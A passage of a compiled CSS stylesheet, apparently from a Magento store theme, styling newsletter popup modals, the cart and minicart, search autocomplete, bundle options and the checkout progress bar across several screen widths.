.newsletter-modal.demo3 .modal-inner-wrap .modal-content .popup-newsletter .nw-checkbox {
  display: block;
}
.newsletter-modal.demo3 .modal-inner-wrap .modal-content .popup-newsletter .nw-checkbox #nw-checked {
  margin: 0 2px 0 0;
  display: inline-block;
  vertical-align: middle;
}
.newsletter-modal.demo3 .modal-inner-wrap .modal-content .popup-newsletter .nw-checkbox label {
  display: inline-block;
  vertical-align: middle;
  color: #666666;
  margin: 0;
}
@media (max-width: 991px) {
  .newsletter-modal.demo2 .modal-inner-wrap .modal-header {
    padding-top: 50px;
  }
  .newsletter-modal.demo2 .modal-inner-wrap .modal-header .modal-title {
    padding-bottom: 25px;
  }
  .newsletter-modal.demo2 .modal-inner-wrap .modal-content {
    padding-bottom: 50px;
  }
  .newsletter-modal.demo2 .modal-inner-wrap .modal-content .popup-newsletter h2 {
    margin-bottom: 30px;
  }
  .newsletter-modal.demo3 .modal-inner-wrap {
    max-width: 700px !important;
    width: 100% !important;
  }
}
@media (max-width: 767px) {
  .newsletter-modal.demo2 .modal-inner-wrap .modal-header {
    padding-top: 40px;
    padding-left: 50px;
    padding-right: 50px;
  }
  .newsletter-modal.demo2 .modal-inner-wrap .modal-header .modal-title {
    padding-bottom: 20px;
    font-size: 30px;
  }
  .newsletter-modal.demo2 .modal-inner-wrap .modal-content .popup-newsletter h3 {
    margin: 5px 0 15px;
    font-size: 16px;
  }
  .newsletter-modal.demo2 .modal-inner-wrap .modal-content .popup-newsletter .nw-text {
    margin-bottom: 12px;
    font-size: 13px;
    line-height: 22px;
  }
  .newsletter-modal.demo2 .modal-inner-wrap .modal-content {
    padding-bottom: 40px;
    padding-left: 50px;
    padding-right: 50px;
  }
  .newsletter-modal.demo2 .modal-inner-wrap .modal-content .popup-newsletter h2 {
    font-size: 20px;
    margin: 0 0 18px;
  }
  .newsletter-modal.demo2 .modal-inner-wrap .modal-content .popup-newsletter .nw-form .form.subscribe #newsletter-popup {
    height: 48px;
  }
  .newsletter-modal.demo2 .modal-inner-wrap .modal-content .popup-newsletter .nw-form .form.subscribe .actions .subscribe.primary {
    height: auto;
    padding: 10px 15px;
    margin: 10px 0 0;
    position: static;
  }
  .newsletter-modal.demo2 .modal-inner-wrap .modal-content .popup-newsletter .nw-form {
    margin: 0 auto 10px;
  }
  .newsletter-modal.demo2 .modal-inner-wrap .modal-content .popup-newsletter .nw-checkbox label {
    font-size: 13px;
  }
  .newsletter-modal.demo2 .modal-inner-wrap {
    max-width: 420px !important;
    width: 100% !important;
  }
  .newsletter-modal.demo3 .modal-inner-wrap .modal-content .popup-newsletter .popup-content-main {
    padding-left: 25px;
    padding-top: 40px;
    padding-bottom: 40px;
    padding-right: 25px;
  }
  .newsletter-modal.demo3 .modal-inner-wrap .modal-content .popup-newsletter h1 {
    font-size: 20px;
    margin-bottom: 12px;
  }
  .newsletter-modal.demo3 .modal-inner-wrap .modal-content .popup-newsletter .nw-text {
    font-size: 20px;
    margin-bottom: 12px;
    line-height: 22px;
  }
  .newsletter-modal.demo3 .modal-inner-wrap .modal-content .popup-newsletter .nw-checkbox label {
    font-size: 13px;
  }
  .newsletter-modal.demo3 .modal-inner-wrap {
    max-width: 425px !important;
    width: 100% !important;
  }
  .newsletter-modal.demo1 .modal-inner-wrap {
    max-width: 450px !important;
    width: 100% !important;
  }
  .newsletter-modal.demo1 .modal-inner-wrap .modal-header {
    padding-top: 35px;
    padding-left: 35px;
    padding-right: 35px;
  }
  .newsletter-modal.demo1 .modal-inner-wrap .modal-content {
    padding-left: 35px;
    padding-right: 35px;
    padding-bottom: 35px;
  }
  .newsletter-modal.demo1 .modal-inner-wrap .modal-header .modal-title {
    padding-bottom: 10px;
    font-size: 24px;
  }
  .newsletter-modal.demo1 .modal-inner-wrap .modal-content .popup-newsletter .nw-text {
    margin-bottom: 12px;
    font-size: 14px;
    line-height: 22px;
  }
  .newsletter-modal.demo1 .modal-inner-wrap .modal-content .popup-newsletter .nw-form .form.subscribe .actions .subscribe.primary {
    padding: 8px 20px;
  }
}
@media (max-width: 479px) {
  .newsletter-modal.demo2 .modal-inner-wrap {
    max-width: 300px !important;
    width: 100% !important;
  }
  .newsletter-modal.demo2 .modal-inner-wrap .modal-header {
    padding-top: 25px;
    padding-left: 25px;
    padding-right: 25px;
  }
  .newsletter-modal.demo2 .action-close {
    padding: 15px 15px 15px;
  }
  .newsletter-modal.demo2 .action-close:before {
    font-size: 14px;
    line-height: 14px;
  }
  .newsletter-modal.demo2 .modal-inner-wrap .modal-header .modal-title {
    padding-bottom: 15px;
    font-size: 24px;
  }
  .newsletter-modal.demo2 .modal-inner-wrap .modal-content {
    padding-left: 25px;
    padding-right: 25px;
    padding-bottom: 25px;
  }
  .newsletter-modal.demo2 .modal-inner-wrap .modal-content .popup-newsletter h3 {
    margin: 3px 0 12px;
    font-size: 14px;
  }
  .newsletter-modal.demo2 .modal-inner-wrap .modal-content .popup-newsletter h2 {
    font-size: 16px;
    margin: 0 0 15px;
  }
  .newsletter-modal.demo2 .modal-inner-wrap .modal-content .popup-newsletter .nw-text {
    margin-bottom: 10px;
    font-size: 13px;
    line-height: 20px;
  }
  .newsletter-modal.demo3 .modal-inner-wrap {
    max-width: 300px !important;
    width: 100% !important;
  }
  .newsletter-modal.demo3 .modal-inner-wrap .modal-content .popup-newsletter .popup-content-main {
    padding-left: 20px;
    padding-top: 30px;
    padding-bottom: 30px;
    padding-right: 20px;
  }
  .newsletter-modal.demo3 .modal-inner-wrap .modal-content .popup-newsletter .nw-form .form.subscribe .actions .subscribe.primary {
    margin: 10px 0 0;
    position: static;
    padding: 10px 15px;
    height: auto;
  }
  .newsletter-modal.demo1 .modal-inner-wrap {
    max-width: 300px !important;
    width: 100% !important;
  }
  .newsletter-modal.demo1 .modal-inner-wrap .modal-header {
    padding-top: 20px;
    padding-left: 20px;
    padding-right: 20px;
  }
  .newsletter-modal.demo1 .modal-inner-wrap .modal-content {
    padding-left: 20px;
    padding-right: 20px;
    padding-bottom: 20px;
  }
  .newsletter-modal.demo1 .modal-inner-wrap .modal-header .modal-title {
    padding-bottom: 10px;
    font-size: 20px;
  }
  .newsletter-modal.demo1 .modal-inner-wrap .modal-content .popup-newsletter .nw-text {
    margin-bottom: 12px;
    font-size: 13px;
    line-height: 20px;
  }
  .newsletter-modal.demo1 .modal-inner-wrap .modal-content .popup-newsletter .nw-form .form.subscribe .actions .subscribe.primary {
    padding: 7px 15px;
  }
}
.column .block-addbysku .fieldset {
  margin: 0;
}
.column .block-addbysku .fieldset .fields {
  position: relative;
}
.column .block-addbysku .fieldset .fields .field {
  display: inline-block;
  margin-bottom: 9px;
  vertical-align: top;
}
.column .block-addbysku .fieldset .fields .actions-toolbar {
  position: absolute;
  right: 0;
  top: 4px;
}
.column .block-addbysku .sku {
  margin-right: -155px;
  padding-right: 160px;
  width: 100%;
}
.column .block-addbysku .skus > .label {
  margin-top: 9px;
}
.column .block-addbysku .qty .qty + .mage-error {
  width: 80px;
}
.column .block-addbysku .block-content .actions-toolbar {
  clear: both;
  margin: 0 0 18px;
  text-align: left;
}
.column .block-addbysku .block-content .actions-toolbar:before,
.column .block-addbysku .block-content .actions-toolbar:after {
  content: '';
  display: table;
}
.column .block-addbysku .block-content .actions-toolbar:after {
  clear: both;
}
.column .block-addbysku .block-content .actions-toolbar .primary {
  float: left;
}
.column .block-addbysku .block-content .actions-toolbar .primary,
.column .block-addbysku .block-content .actions-toolbar .secondary {
  display: inline-block;
}
.column .block-addbysku .block-content .actions-toolbar .primary a.action,
.column .block-addbysku .block-content .actions-toolbar .secondary a.action {
  display: inline-block;
}
.column .block-addbysku .block-content .actions-toolbar .primary .action {
  margin: 0 4.5px 0 0;
}
.column .block-addbysku .block-content .actions-toolbar .secondary a.action {
  margin-top: 6px;
}
.column .block-addbysku .block-content .actions-toolbar .primary,
.column .block-addbysku .block-content .actions-toolbar .secondary {
  display: block;
  float: none;
}
.column .block-addbysku .block-content .actions-toolbar > .secondary {
  text-align: left;
}
.column .block-addbysku .reset {
  margin: 9px 0;
}
.column .block-addbysku .note {
  display: block;
  margin: 0 0 18px;
}
.block-cart-failed {
  margin-top: 36px;
}
.block-cart-failed .block-title {
  font-size: 2.5rem;
}
.block-cart-failed .block-title strong {
  font-weight: 300;
}
.block-cart-failed .actions {
  text-align: center;
}
.block-cart-failed .actions .action {
  margin-bottom: 9px;
}
.bundle-options-container {
  clear: both;
  margin-bottom: 36px;
}
.bundle-options-container .legend.title {
  font-weight: 300;
  line-height: 1.1;
  font-size: 2.5rem;
  margin-top: 2.25rem;
  margin-bottom: 1.8rem;
}
.bundle-options-container .product-add-form {
  display: none;
}
.bundle-options-container .product-options-wrapper {
  margin-bottom: 27px;
}
.bundle-options-container .action.back {
  margin-bottom: 27px;
}
.bundle-options-container .price-box .price {
  font-size: 17px;
  font-weight: 700;
}
.bundle-options-container .block-bundle-summary {
  background: #e8e8e8;
  padding: 9px 18px;
}
.bundle-options-container .block-bundle-summary > .title > strong {
  font-weight: 300;
  line-height: 1.1;
  font-size: 2.5rem;
  margin-top: 2.25rem;
  margin-bottom: 1.8rem;
}
.bundle-options-container .block-bundle-summary .bundle-summary {
  margin-top: 27px;
}
.bundle-options-container .block-bundle-summary .bundle-summary.empty {
  display: none;
}
.bundle-options-container .block-bundle-summary .bundle-summary > .subtitle {
  font-weight: 300;
  line-height: 1.1;
  font-size: 1.7rem;
  margin-top: 1.35rem;
  margin-bottom: 0.9rem;
  display: block;
}
.bundle-options-container .block-bundle-summary .bundle.items > li {
  margin-bottom: 9px;
}
.bundle-options-container .block-bundle-summary .box-tocart .actions {
  display: inline-block;
  margin-bottom: 9px;
}
.bundle-options-container .block-bundle-summary .product-addto-links > .action {
  vertical-align: top;
}
.bundle-options-container .nested .field.qty {
  margin-top: 18px;
}
.bundle-options-container .nested .field.qty .label {
  font-weight: 600;
  margin: 0 0 4.5px;
  display: inline-block;
}
.bundle-options-container p.required {
  color: #e02b27;
}
.bundle-options-container .product-options-bottom {
  clear: left;
}
.block-category-event {
  background: #f0f0f0;
  color: #333333;
  padding: 9px 0 15px;
  text-align: center;
}
.block-category-event.block:last-child {
  margin-bottom: 9px;
}
.block-category-event .block-title {
  margin: 0 0 9px;
}
.block-category-event .block-title strong {
  font-size: 1.5rem;
  font-weight: 300;
}
.block-category-event .ticker {
  margin: 0;
  padding: 0;
  list-style: none none;
}
.block-category-event .ticker li {
  display: none;
  margin: 0 15px;
}
.block-category-event .ticker .value {
  font-size: 1.8rem;
  font-weight: 300;
}
.block-category-event .ticker .label {
  font-size: 1rem;
  display: block;
  text-transform: lowercase;
}
.block-category-event .dates {
  display: table;
  margin: 0 auto;
}
.block-category-event .dates .start,
.block-category-event .dates .end {
  display: table-cell;
  vertical-align: top;
}
.block-category-event .dates .date {
  font-size: 1.8rem;
}
.block-category-event .dates .time {
  display: block;
}
.block-category-event .dates .start {
  padding-right: 36px;
  position: relative;
}
.block-category-event .dates .start:after {
  font-size: 1.8rem;
  content: '\2013';
  display: block;
  position: absolute;
  right: 15px;
  top: 0;
}
.block-search {
  margin-bottom: 0;
}
.block-search .block-title {
  display: none;
}
.block-search .block-content {
  margin-bottom: 0;
}
.block-search .label {
  text-decoration: none;
  display: inline-block;
  float: right;
}
.block-search .label > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.block-search .label:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 35px;
  line-height: 33px;
  color: #8f8f8f;
  content: '\e615';
  font-family: 'icons-blank-theme';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.block-search .label:hover:before {
  color: #333333;
}
.block-search .label:active:before {
  color: #333333;
}
.block-search .label.active + .control input {
  position: static;
}
.block-search .action.search {
  display: none;
}
.block-search .control {
  border-top: 1px solid #d1d1d1;
  clear: both;
  margin: 0 -15px -1px;
  padding: 0 15px;
}
.block-search input {
  font-size: 16px;
  left: -300%;
  margin: 15px 0;
  position: absolute;
}
.block-search .nested {
  display: none;
}
.search-autocomplete {
  display: none;
  margin-top: -15px;
  overflow: hidden;
  position: absolute;
  z-index: 3;
}
.search-autocomplete ul {
  margin: 0;
  padding: 0;
  list-style: none none;
}
.search-autocomplete ul li {
  border-top: 1px solid #e5e5e5;
  cursor: pointer;
  margin: 0;
  padding: 4.5px 36px 4.5px 9px;
  position: relative;
  text-align: left;
  white-space: normal;
}
.search-autocomplete ul li:not(:empty) {
  border-top: 0;
  border: 1px solid #e1e1e1;
  background: #ffffff;
}
.search-autocomplete ul li:first-child {
  border-top: none;
}
.search-autocomplete ul li:hover,
.search-autocomplete ul li.selected {
  background: #e8e8e8;
}
.search-autocomplete ul li .amount {
  color: #999999;
  position: absolute;
  right: 7px;
  top: 4.5px;
}
.form.search.advanced .fields.range .field:first-child {
  position: relative;
}
.form.search.advanced .fields.range .field:first-child .control {
  padding-right: 25px;
}
.form.search.advanced .fields.range .field:first-child .control:after {
  content: ' \2013 ';
  display: inline-block;
  position: absolute;
  right: 0;
  text-align: center;
  top: 6px;
  width: 25px;
}
.form.search.advanced .fields.range .field:last-child {
  position: relative;
}
.form.search.advanced .fields.range .field:last-child div.mage-error {
  left: 0;
  position: absolute;
  top: 32px;
}
.form.search.advanced .fields.range .field.with-addon .control {
  padding-right: 45px;
}
.form.search.advanced .group.price .addon .addafter {
  background: none;
  border: 0;
  padding-top: 6px;
  position: absolute;
  right: 0;
  top: 0;
}
.search.summary {
  margin-bottom: 9px;
}
.cart-summary {
  background: #f5f5f5;
  margin-bottom: 22.5px;
  padding: 1px 15px 22.5px;
}
.cart-summary > .title {
  display: block;
  font-weight: 300;
  line-height: 1.1;
  font-size: 1.7rem;
  margin-top: 1.35rem;
  margin-bottom: 0.9rem;
}
.cart-summary .block {
  margin-bottom: 0;
}
.cart-summary .block .item-options {
  margin-left: 0;
}
.cart-summary .block .fieldset {
  margin: 15px 0 22.5px 4.5px;
}
.cart-summary .block .fieldset .field {
  margin: 0 0 9px;
}
.cart-summary .block .fieldset .field.note {
  font-size: 12px;
}
.cart-summary .block .fieldset .methods .field > .label {
  display: inline;
}
.cart-totals {
  border-top: 1px solid #d1d1d1;
  padding-top: 9px;
}
.cart-totals .table-wrapper {
  margin-bottom: 0;
  overflow: inherit;
}
.cart-totals .discount.coupon {
  display: none;
}
.cart.table-wrapper .items thead + .item {
  border-top: 1px solid #d1d1d1;
}
.cart.table-wrapper .items > .item {
  border-bottom: 1px solid #d1d1d1;
  position: relative;
}
.cart.table-wrapper .col {
  padding-top: 18px;
}
.cart.table-wrapper .col.qty .input-text {
  margin-top: -5px;
}
.cart.table-wrapper .item-actions td {
  padding-bottom: 9px;
  text-align: center;
  white-space: normal;
}
.cart.table-wrapper .item .col.item {
  display: block;
  min-height: 75px;
  padding: 22.5px 0 9px 75px;
  position: relative;
}
.cart.table-wrapper .actions-toolbar > .action,
.action-gift {
  display: inline-block;
  text-decoration: none;
  margin-bottom: 9px;
  margin-right: 9px;
}
.cart.table-wrapper .actions-toolbar > .action:hover,
.cart.table-wrapper .actions-toolbar > .action:active,
.cart.table-wrapper .actions-toolbar > .action:focus,
.action-gift:hover,
.action-gift:active,
.action-gift:focus {
  text-decoration: none;
}
.cart.table-wrapper .actions-toolbar > .action:last-child,
.action-gift:last-child {
  margin-right: 0;
}
.cart.table-wrapper .action.help.map {
  font-weight: 400;
}
.cart.table-wrapper .product-item-photo {
  display: block;
  left: 0;
  max-width: 60px;
  padding: 0;
  position: absolute;
  top: 15px;
  width: 100%;
}
.cart.table-wrapper .product-item-details {
  white-space: normal;
}
.cart.table-wrapper .product-item-name {
  display: inline-block;
  font-weight: 400;
  margin-top: -6px;
}
.cart.table-wrapper .gift-registry-name-label:after {
  content: ':';
}
.cart.table-wrapper .item-options {
  font-size: 12px;
  margin-bottom: 9px;
}
.cart.table-wrapper .product-item-name + .item-options {
  margin-top: 9px;
}
.cart.table-wrapper .action.configure {
  display: inline-block;
  margin: 0 0 18px;
}
.cart-container .checkout-methods-items {
  margin-top: 18px;
  text-align: center;
}
.cart-container .checkout-methods-items .action.primary {
  width: 100%;
}
.cart-container .checkout-methods-items .item + .item {
  margin-top: 18px;
}
.cart-products-toolbar .toolbar-amount {
  margin: 22.5px 0 15px;
  padding: 0;
  text-align: center;
}
.cart-products-toolbar .pages {
  margin: 0 0 22.5px;
  text-align: center;
}
.cart-products-toolbar .pages .items > .item {
  border-bottom: 0;
}
.cart-products-toolbar-top {
  border-bottom: 1px solid #d1d1d1;
}
.block.crosssell {
  margin-top: 70px;
}
.cart-tax-info + .cart-tax-total,
.cart .cart-tax-info + .cart-tax-total {
  display: block;
}
.cart.table-wrapper .col.price,
.order-items.table-wrapper .col.price,
.cart.table-wrapper .col.qty,
.order-items.table-wrapper .col.qty,
.cart.table-wrapper .col.subtotal,
.order-items.table-wrapper .col.subtotal,
.cart.table-wrapper .col.msrp,
.order-items.table-wrapper .col.msrp {
  text-align: right;
}
.block-minicart .items-total {
  float: left;
  margin: 0 9px;
}
.block-minicart .items-total .count {
  font-weight: 700;
}
.block-minicart .subtotal {
  margin: 0 9px 9px;
  text-align: right;
}
.block-minicart .amount .price-wrapper:first-child .price {
  font-size: 17px;
  font-weight: 700;
}
.block-minicart .subtitle {
  display: none;
}
.block-minicart .subtitle.empty {
  display: block;
  font-size: 14px;
  padding: 27px 0 18px;
  text-align: center;
}
.block-minicart .text.empty {
  text-align: center;
}
.block-minicart .block-content > .actions {
  margin-top: 15px;
  text-align: center;
}
.block-minicart .block-content > .actions > .primary {
  margin: 0 9px 15px;
}
.block-minicart .block-content > .actions > .primary .action.primary {
  display: block;
  margin-bottom: 15px;
  width: 100%;
}
.block-minicart .block-content > .actions > .primary .action.primary:last-child {
  margin-bottom: 0;
}
.block-minicart .block-category-link,
.block-minicart .block-product-link,
.block-minicart .block-cms-link,
.block-minicart .block-banners {
  margin: 15px 0 0;
  text-align: center;
}
.minicart-wrapper {
  display: inline-block;
  position: relative;
  float: right;
}
.minicart-wrapper:before,
.minicart-wrapper:after {
  content: '';
  display: table;
}
.minicart-wrapper:after {
  clear: both;
}
.minicart-wrapper .action.showcart {
  cursor: pointer;
  display: inline-block;
  text-decoration: none;
}
.minicart-wrapper .action.showcart:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 35px;
  line-height: 33px;
  color: #8f8f8f;
  content: '\e611';
  font-family: 'icons-blank-theme';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.minicart-wrapper .action.showcart:hover:before {
  color: #333333;
}
.minicart-wrapper .action.showcart:active:before {
  color: #8f8f8f;
}
.minicart-wrapper .action.showcart.active {
  display: inline-block;
  text-decoration: none;
}
.minicart-wrapper .action.showcart.active:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 35px;
  line-height: 33px;
  color: #8f8f8f;
  content: '\e611';
  font-family: 'icons-blank-theme';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.minicart-wrapper .action.showcart.active:hover:before {
  color: #333333;
}
.minicart-wrapper .action.showcart.active:active:before {
  color: #8f8f8f;
}
.minicart-wrapper .block-minicart {
  margin: 0;
  padding: 0;
  list-style: none none;
  background: #ffffff;
  border: 1px solid #bbbbbb;
  margin-top: 4px;
  min-width: 100%;
  width: 320px;
  z-index: 101;
  box-sizing: border-box;
  display: none;
  position: absolute;
  top: 100%;
  right: 0;
  box-shadow: 0 3px 3px rgba(0, 0, 0, 0.15);
}
.minicart-wrapper .block-minicart li {
  margin: 0;
}
.minicart-wrapper .block-minicart li:hover {
  cursor: pointer;
}
.minicart-wrapper .block-minicart:before,
.minicart-wrapper .block-minicart:after {
  border-bottom-style: solid;
  content: '';
  display: block;
  height: 0;
  position: absolute;
  width: 0;
}
.minicart-wrapper .block-minicart:before {
  border: 6px solid;
  border-color: transparent transparent #ffffff transparent;
  z-index: 99;
}
.minicart-wrapper .block-minicart:after {
  border: 7px solid;
  border-color: transparent transparent #bbbbbb transparent;
  z-index: 98;
}
.minicart-wrapper .block-minicart:before {
  right: 26px;
  top: -12px;
}
.minicart-wrapper .block-minicart:after {
  right: 25px;
  top: -14px;
}
.minicart-wrapper.active {
  overflow: visible;
}
.minicart-wrapper.active .block-minicart {
  display: block;
}
.minicart-wrapper .block-minicart {
  padding: 25px 18px;
}
.minicart-wrapper .block-minicart .block-title {
  display: none;
}
.minicart-wrapper .product .actions {
  float: right;
  margin: -28px 0 0;
  text-align: right;
}
.minicart-wrapper .product .actions > .primary,
.minicart-wrapper .product .actions > .secondary {
  display: inline;
}
.minicart-wrapper .action.close {
  display: inline-block;
  background-image: none;
  background: none;
  -moz-box-sizing: content-box;
  border: 0;
  box-shadow: none;
  line-height: inherit;
  margin: 0;
  padding: 0;
  text-decoration: none;
  text-shadow: none;
  font-weight: 400;
  height: 40px;
  position: absolute;
  right: 0;
  top: 0;
  width: 40px;
}
.minicart-wrapper .action.close > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.minicart-wrapper .action.close:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 32px;
  line-height: 32px;
  color: inherit;
  content: '\e616';
  font-family: 'icons-blank-theme';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.minicart-wrapper .action.close:hover:before {
  color: inherit;
}
.minicart-wrapper .action.close:active:before {
  color: inherit;
}
.minicart-wrapper .action.close:focus,
.minicart-wrapper .action.close:active {
  background: none;
  border: none;
}
.minicart-wrapper .action.close:hover {
  background: none;
  border: none;
}
.minicart-wrapper .action.close.disabled,
.minicart-wrapper .action.close[disabled],
fieldset[disabled] .minicart-wrapper .action.close {
  pointer-events: none;
  opacity: 0.5;
}
.minicart-wrapper .action.showcart {
  white-space: nowrap;
}
.minicart-wrapper .action.showcart .counter.qty {
  background: #111111;
  color: #ffffff;
  height: 24px;
  line-height: 24px;
  border-radius: 2px;
  display: inline-block;
  margin: 3px 0 0;
  min-width: 18px;
  overflow: hidden;
  padding: 0 3px;
  text-align: center;
  white-space: normal;
}
.minicart-wrapper .action.showcart .counter.qty.empty {
  display: none;
}
.minicart-wrapper .action.showcart .counter.qty .loader > img {
  max-width: 24px;
}
.minicart-wrapper .minicart-widgets {
  margin-top: 15px;
}
.minicart-items-wrapper {
  border: 1px solid #cccccc;
  margin: 0 -18px;
  border-left: 0;
  border-right: 0;
  overflow-x: auto;
  padding: 15px;
}
.minicart-items {
  margin: 0;
  padding: 0;
  list-style: none none;
}
.minicart-items .product-item {
  padding: 18px 0;
}
.minicart-items .product-item:not(:first-child) {
  border-top: 1px solid #cccccc;
}
.minicart-items .product-item:first-child {
  padding-top: 0;
}
.minicart-items .product-item-pricing .label {
  display: inline-block;
}
.minicart-items .price-minicart {
  margin-bottom: 4.5px;
}
.minicart-items .message {
  margin-bottom: 0;
  margin-top: 10px;
}
.minicart-items .product > .product-item-photo,
.minicart-items .product > .product-image-container {
  float: left;
}
.minicart-items .product .toggle {
  display: block;
  text-decoration: none;
  cursor: pointer;
  position: relative;
  white-space: nowrap;
}
.minicart-items .product .toggle:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 28px;
  line-height: 16px;
  color: inherit;
  content: '\e622';
  font-family: 'icons-blank-theme';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.minicart-items .product .toggle:after {
  position: static;
  right: 18px;
  top: 0;
}
.minicart-items .product.active > .toggle:after {
  content: '\e621';
}
.minicart-items .product-item-name {
  font-weight: 400;
  margin: 0 0 9px;
}
.minicart-items .product-item-name a {
  color: #111111;
}
.minicart-items .product-item-details {
  padding-left: 88px;
}
.minicart-items .product-item-details .price {
  font-weight: 700;
}
.minicart-items .product-item-details .price-including-tax,
.minicart-items .product-item-details .price-excluding-tax {
  margin: 4.5px 0 0;
}
.minicart-items .product-item-details .weee[data-label] {
  font-size: 1.1rem;
}
.minicart-items .product-item-details .details-qty {
  margin-top: 9px;
}
.minicart-items .product.options .tooltip.toggle {
  display: inline-block;
  text-decoration: none;
}
.minicart-items .product.options .tooltip.toggle > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.minicart-items .product.options .tooltip.toggle:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 28px;
  line-height: 28px;
  color: inherit;
  content: '\e622';
  font-family: 'icons-blank-theme';
  margin: -3px 0 0 7px;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.minicart-items .product.options .tooltip.toggle .details {
  display: none;
}
.minicart-items .item-qty {
  text-align: center;
  width: 45px;
}
.minicart-items .update-cart-item {
  font-size: 1.1rem;
  margin-left: 5px;
  vertical-align: top;
}
.minicart-items .subtitle {
  display: none;
}
.minicart-items .action.edit,
.minicart-items .action.delete {
  display: inline-block;
  text-decoration: none;
}
.minicart-items .action.edit > span,
.minicart-items .action.delete > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.minicart-items .action.edit:before,
.minicart-items .action.delete:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 28px;
  line-height: 28px;
  color: #303030;
  content: '\e606';
  font-family: 'icons-blank-theme';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.minicart-items .action.edit:hover:before,
.minicart-items .action.delete:hover:before {
  color: #303030;
}
.minicart-items .action.edit:active:before,
.minicart-items .action.delete:active:before {
  color: #303030;
}
.minicart-items .action.delete:before {
  content: '\e604';
}
.checkout-container {
  margin: 0 0 18px;
}
.opc-wrapper {
  margin: 0 0 18px;
}
.opc-wrapper .step-content {
  margin: 0 0 36px;
}
.checkout-index-index .nav-sections,
.checkout-index-index .nav-toggle {
  display: none;
}
.checkout-index-index .logo {
  margin-left: 0;
}
.checkout-onepage-success .print {
  display: none;
}
.opc-estimated-wrapper {
  border-bottom: 1px solid #cccccc;
  margin: 0 0 15px;
  padding: 18px 15px;
}
.opc-estimated-wrapper .estimated-block {
  font-size: 18px;
  font-weight: 700;
  float: left;
}
.opc-estimated-wrapper .estimated-block .estimated-label {
  display: block;
  margin: 0 0 4.5px;
}
.opc-estimated-wrapper .minicart-wrapper .action.showcart:before {
  color: #333333;
}
.opc-estimated-wrapper .minicart-wrapper .action.showcart:hover:before {
  color: #555555;
}
.opc-progress-bar {
  margin: 0 0 18px;
  counter-reset: i;
  font-size: 0;
}
.opc-progress-bar-item {
  margin: 0 0 9px;
  display: inline-block;
  position: relative;
  text-align: center;
  vertical-align: top;
  width: 50%;
}
.opc-progress-bar-item:before {
  background: #e4e4e4;
  top: 19px;
  content: '';
  height: 7px;
  left: 0;
  position: absolute;
  width: 100%;
}
.opc-progress-bar-item:first-child:before {
  border-radius: 6px 0 0 6px;
}
.opc-progress-bar-item:last-child:before {
  border-radius: 0 6px 6px 0;
}
.opc-progress-bar-item > span {
  display: inline-block;
  padding-top: 45px;
  width: 100%;
  word-wrap: break-word;
  color: #e4e4e4;
  font-weight: 300;
  font-size: 1.8rem;
}
.opc-progress-bar-item > span:before,
.opc-progress-bar-item > span:after {
  background: #e4e4e4;
  height: 38px;
  margin-left: -19px;
  width: 38px;
  border-radius: 50%;
  content: '';
  left: 50%;
  position: absolute;
  top: 0;
}
.opc-progress-bar-item > span:after {
  background: #ffffff;
  height: 26px;
  margin-left: -13px;
  top: 6px;
  width: 26px;
  content: counter(i);
  counter-increment: i;
  color: #333333;
  font-weight: 600;
  font-size: 1.8rem;
}
.opc-progress-bar-item._active:before {
  background: #111111;
}
.opc-progress-bar-item._active > span {
  color: #333333;
}
.opc-progress-bar-item._active > span:before {
  background: #111111;
}
.opc-progress-bar-item._active > span:after {
  content: '\e610';
  font-family: 'icons-blank-theme';
  line-height: 1;
  font-size: 2.8rem;
}
.opc-progress-bar-item._complete {
  cursor: pointer;
}
.opc-progress-bar-item._complete > span {
  color: #333333;
}
.opc-progress-bar-item._complete > span:after {
  content: '\e610';
  font-family: 'icons-blank-theme';
  line-height: 1;
  font-size: 2.8rem;
}
.field.choice .field-tooltip {
  display: inline-block;
  margin-left: 9px;
  position: relative;
  top: -3px;
}
.field.choice .field-tooltip-action {
  line-height: 24px;
}
.field._error .control input,
.field._error .control select,
.field._error .control textarea {
  border-color: #ed8380;
}
.opc-wrapper .fieldset > .field > .label {
  font-weight: 400;
}
.field-tooltip {
  cursor: pointer;
  position: absolute;
  right: 0;
  top: 1px;
}
.field-tooltip._active {
  z-index: 100;
}
.field-tooltip._active .field-tooltip-content {
  display: block;
}
.field-tooltip._active .field-tooltip-action:before {
  color: #333333;
}
.field-tooltip .label {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.field-tooltip .field-tooltip-action {
  display: inline-block;
  text-decoration: none;
}
